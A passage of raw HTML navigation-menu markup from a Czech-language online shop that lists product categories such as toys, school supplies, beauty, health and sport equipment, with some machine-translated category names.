class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/agd/akcesoria.html" ><span class="name">Příslušenství</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/agd/drobne-agd.html" ><span class="name">Malé domácí spotřebiče</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/agd/kuchnie.html" ><span class="name">Kuchyně</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/agd/sklepy-i-kasy.html" ><span class="name">Obchody a pokladny</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/agd/toaletki.html" ><span class="name">Toaletní potřeby</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/agd/zestawy-do-sprzatania.html" ><span class="name">Čisticí soupravy</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/agd/zelazka-i-deski.html" ><span class="name">Žehličky a prkna</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/antystresowe.html" ><span class="name">Antistresový</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/bujaki-skoczki.html" ><span class="name">Rockery, jumpery</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/dla-niemowlat.html" ><span class="name">Pro kojence</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/dla-niemowlat/do-raczkowania.html" ><span class="name">Pro procházení</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/dla-niemowlat/interaktywne.html" ><span class="name">Interaktivní</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/dla-niemowlat/karuzele.html" ><span class="name">Kolotoče</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/dla-niemowlat/maty-edukacyjne.html" ><span class="name">Vzdělávací rohože</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/dla-niemowlat/pchacze.html" ><span class="name">Pushers</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/dla-niemowlat/stoliczki-edukacyjne.html" ><span class="name">Vzdělávací tabulky</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/dla-niemowlat/wczesna-nauka.html" ><span class="name">Rané vzdělávání</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/dla-niemowlat/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/edukacyjne.html" ><span class="name">Vzdělávání</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/edukacyjne/instrumenty-muzyczne.html" ><span class="name">Hudební nástroje</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/edukacyjne/odgrywanie-rol.html" ><span class="name">Hraní rolí</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/edukacyjne/kukielki-i-pacynki.html" ><span class="name">Loutky a loutkáři</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/edukacyjne/tablice.html" ><span class="name">Desky</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/edukacyjne/ukladanki.html" ><span class="name">Hádanky</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/edukacyjne/zabawki-konstrukcyjne.html" ><span class="name">Stavební hračky</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/gry.html" ><span class="name">Hry</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/klocki.html" ><span class="name">Bloky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/kolejki-i-tory.html" ><span class="name">Železnice a tratě</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/lalki-i-akcesoria.html" ><span class="name">Panenky a příslušenství</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/majsterkowanie.html" ><span class="name">DIY</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/plastyczne.html" ><span class="name">Plastové</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/plastyczne/piankolina.html" ><span class="name">Piankolina</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/plastyczne/piasek-kinetyczny.html" ><span class="name">Kinetický písek</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/plastyczne/pozostale.html" ><span class="name">Další</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/plastyczne/haft-diamentowy.html" ><span class="name">DIAMANTOVÉ VÝŠIVKY</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/samochody-i-pojazdy.html" ><span class="name">Automobily a vozidla</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/samoloty-i-pokrewne.html" ><span class="name">Letadla a související</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/zabawki-elektroniczne.html" ><span class="name">Elektronické hračky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/zdalnie-sterowane.html" ><span class="name">Dálkově ovládané</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/pozostale.html" ><span class="name">Další</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/ogrodowe.html" ><span class="name">Zahrada</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/elektroniczne.html" ><span class="name">Elektronické stránky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/pilki.html" ><span class="name">BALLS</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/maskotki.html" ><span class="name">Maskotki</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/akcesoria-dla-mamy-i-dziecka.html"  class="" ><span class="name">Příslušenství pro matku a dítě</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/akcesoria-dla-mamy-i-dziecka/zabezpieczenia.html" ><span class="name">Zabezpečení</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/akcesoria-dla-mamy-i-dziecka/laktatory-i-akcesoria.html" ><span class="name">Odsávačky mateřského mléka a příslušenství</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/akcesoria-dla-mamy-i-dziecka/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/pokoj-dzieciecy.html"  class="" ><span class="name">Dětský pokoj</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/pokoj-dzieciecy/lampki-na-biurko.html" ><span class="name">Stolní lampy</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/pokoj-dzieciecy/lampki-nocne.html" ><span class="name">Noční lampičky</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://martom-shop.com/cz/dziecko/artykuly-szkolne.html"  class="" ><span class="name">Školní potřeby</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/artykuly-szkolne/pedzelki-palety-i-kubki-na-wode.html" ><span class="name">Štětce, palety a kelímky na vodu</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/artykuly-szkolne/kredki.html" ><span class="name">Pastelky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/artykuly-szkolne/dlugopisy.html" ><span class="name">Pera</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/artykuly-szkolne/gumki-do-mazania.html" ><span class="name">Gumičky na tužky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/artykuly-szkolne/kleje.html" ><span class="name">Lepidla</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/artykuly-szkolne/olowki.html" ><span class="name">Tužky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/artykuly-szkolne/pisaki-mazaki-flamastry.html" ><span class="name">Propisky, fixy, fixy</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/artykuly-szkolne/farby.html" ><span class="name">Barvy</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/artykuly-szkolne/pomoce-naukowe.html" ><span class="name">Výukové pomůcky</span></a></div></li></ul></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/okazje-przyjecia.html"  class="level-top" ><span class="name">Příležitosti, recepce</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/okazje-przyjecia/balony.html"  class="" ><span class="name">Balónky</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/okazje-przyjecia/kostiumy-przebrania.html"  class="" ><span class="name">Kostýmy, převleky</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/okazje-przyjecia/halloween.html"  class="" ><span class="name">Halloween</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/okazje-przyjecia/konfetti.html"  class="" ><span class="name">Konfety</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/okazje-przyjecia/kurtyny-dekoracyjne.html"  class="" ><span class="name">Dekorativní závěsy</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda.html"  class="level-top" ><span class="name">Krása</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/makijaz.html"  class="" ><span class="name">Make-up</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/makijaz/pedzle-i-akcesoria.html" ><span class="name">Kartáče a příslušenství</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/makijaz/palety-do-makijazu.html" ><span class="name">Palety make-upu </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/manicure-i-pedicure.html"  class="" ><span class="name">Manikúra a pedikúra</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/manicure-i-pedicure/klipsy-do-usuwania-hybrydy-zelu-akrylu.html" ><span class="name">Klipy pro odstraňování hybridních, gelových a akrylových materiálů</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/manicure-i-pedicure/nozyczki-cazki-kopytka.html" ><span class="name">Nůžky, kleště, kopyta</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/manicure-i-pedicure/pilniki-i-polerki.html" ><span class="name">Pilníky a leštičky </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/manicure-i-pedicure/pilniki-tarki-pumeksy-do-stop.html" ><span class="name">Pilníky na chodidla, škrabky, pemza</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/manicure-i-pedicure/pozostale.html" ><span class="name">Další</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/manicure-i-pedicure/lampy-uv-i-led.html" ><span class="name">UV a LED lampy</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/manicure-i-pedicure/frezarki-do-paznokci.html" ><span class="name">Frézky na hřebíky </span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/golenie-i-depilacja.html"  class="" ><span class="name">Holení a depilace</span></a></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/wlosy.html"  class="" ><span class="name">Vlasy</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/wlosy/suszarki.html" ><span class="name">Sušičky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/wlosy/lokowki.html" ><span class="name">Kulmy na vlasy</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/wlosy/prostownice-i-karbownice.html" ><span class="name">Žehličky na vlasy a krimpovací žehličky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/wlosy/akcesoria.html" ><span class="name">Příslušenství</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/wlosy/narzedzia-fryzjerskie.html" ><span class="name">Holičské nástroje</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/twarz.html"  class="" ><span class="name">Obličej</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/twarz/masazery.html" ><span class="name">Masážní přístroje</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/twarz/odkurzacze-na-wagry.html" ><span class="name">Vysavače na černé tečky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/twarz/peelingi-kawitacyjne.html" ><span class="name">Kavitační peelingy</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/twarz/szczoteczki-do-twarzy.html" ><span class="name">Štětce na obličej</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/twarz/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/cialo.html"  class="" ><span class="name">Tělo</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/uroda/cialo/masazery-i-urzadzenia-masujace.html" ><span class="name">Masážní přístroje a masážní zařízení</span></a></div></li></ul></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie.html"  class="level-top" ><span class="name">Zdraví</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/higiena-jamy-ustnej.html"  class="" ><span class="name">Ústní hygiena</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/higiena-jamy-ustnej/irygatory.html" ><span class="name">Zavlažovače</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/urzadzenia-medyczne.html"  class="" ><span class="name">Zdravotnické prostředky</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/urzadzenia-medyczne/cisnieniomierze-i-akcesoria.html" ><span class="name">Měřiče krevního tlaku a příslušenství</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/urzadzenia-medyczne/koce-poduszki-elektryczne.html" ><span class="name">Přikrývky, elektrické polštáře</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/urzadzenia-medyczne/nawilzacze-oczyszczacze-powietrza.html" ><span class="name">Zvlhčovače, čističky vzduchu</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/urzadzenia-medyczne/urzadzenia-do-mierzenia-pulsu-i-saturacji-krwi.html" ><span class="name">Přístroje pro měření pulsu a saturace krve</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/urzadzenia-medyczne/termofory.html" ><span class="name">Termofory</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/urzadzenia-medyczne/termometry.html" ><span class="name">Teploměry</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/urzadzenia-medyczne/urzadzenia-do-czyszczenia-uszu.html" ><span class="name">Zařízení na čištění uší</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/urzadzenia-medyczne/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/medycyna-alternatywna.html"  class="" ><span class="name">Alternativní medicína</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/medycyna-alternatywna/okulary-ajurwedyjskie.html" ><span class="name">Ájurvédské brýle</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/medycyna-alternatywna/plastry-oczyszczajace.html" ><span class="name">Čistící náplasti</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/masazery-i-urzadzenia-masujace.html"  class="" ><span class="name">Masážní přístroje a masážní zařízení</span></a></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/sprzet-rehabilitacyjny-i-ortopedyczny.html"  class="" ><span class="name">Rehabilitační a ortopedické vybavení</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/sprzet-rehabilitacyjny-i-ortopedyczny/poduszki-ortopedyczne.html" ><span class="name">Ortopedické polštáře </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/sprzet-rehabilitacyjny-i-ortopedyczny/pojemniki-kasetki-na-leki.html" ><span class="name">Kontejnery, lékárničky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/sprzet-rehabilitacyjny-i-ortopedyczny/kinesiotaping.html" ><span class="name">Kinesiotaping</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/sprzet-rehabilitacyjny-i-ortopedyczny/korektory-postawy.html" ><span class="name">Posturální korektory</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/sprzet-rehabilitacyjny-i-ortopedyczny/pilki-rehabilitacyjne.html" ><span class="name">Rehabilitační míče</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/sprzet-rehabilitacyjny-i-ortopedyczny/poduszki-sensomotoryczne.html" ><span class="name">Senzomotorické polštáře</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/sprzet-rehabilitacyjny-i-ortopedyczny/stabilizatory-ortezy-opaski.html" ><span class="name">Stabilizátory, ortézy, ortézy</span></a></div></li><li  class="level2  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/sprzet-rehabilitacyjny-i-ortopedyczny/zdrowe-nogi-i-stopy.html" ><span class="name">Zdravé nohy a chodidla</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/sprzet-rehabilitacyjny-i-ortopedyczny/zdrowe-nogi-i-stopy/kliny-i-oslony-na-haluksy.html" ><span class="name">Klíny a chrániče Hallux valgus</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/sprzet-rehabilitacyjny-i-ortopedyczny/zdrowe-nogi-i-stopy/produkty-przeciwzylakowe.html" ><span class="name">Přípravky proti HIV</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/sprzet-rehabilitacyjny-i-ortopedyczny/zdrowe-nogi-i-stopy/wkladki-ortopedyczne-podpietki.html" ><span class="name">Ortopedické vložky, patní košíčky</span></a></div></li></ul></div></li></ul></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/zdrowie/maseczki-ohronne.html"  class="" ><span class="name">Ochranné masky</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka.html"  class="level-top" ><span class="name">Sport a cestovní ruch</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/rowery-i-akcesoria.html"  class="" ><span class="name">Jízdní kola a příslušenství</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/rowery-i-akcesoria/dzwonki-rowerowe.html" ><span class="name"> Zvonky na jízdní kola</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/rowery-i-akcesoria/koszyki-na-bidony.html" ><span class="name">Koše Bidon</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/sport-i-turystyka/rowery-i-akcesoria/liczniki-rowerowe.html" ><span class="name">Počítadla cyklů</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  